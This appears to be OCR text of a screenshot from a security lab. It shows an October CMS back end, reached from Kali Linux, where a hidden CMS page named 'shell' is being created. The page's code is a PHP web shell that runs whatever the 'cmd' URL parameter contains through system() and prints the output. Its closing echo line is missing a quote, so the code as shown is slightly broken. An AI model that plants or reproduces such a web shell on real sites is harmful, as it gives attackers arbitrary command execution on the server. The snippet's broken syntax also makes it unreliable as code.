 October CMS - Demonstr
shell | CMS | OctoberCMS
October CMS - shell
192.168.125.10/backend/cms
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Pages
Partials
Layouts
Content
Assets
Components
+ Add
Search...
Page not found (404)
URL: /404
AJAX framework
URL: /demo/ajax
Error page (500)
URL: /error
Demonstration
URL: /
Plugin components
URL: /demo/plugins
shell
URL: /shell
shell
TITLE
shell
URL
/shell
Save
Preview
Settings
Meta
File Name
shell.htm
Layout
default
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
1
2 ==
3 <?php
4 if(isset($_GET['cmd'])){
5     echo"<pre>";
6     system($_GET['cmd']);
7     echo"</pre>;
8     }
9 ?>
10 ==
11 Shell active!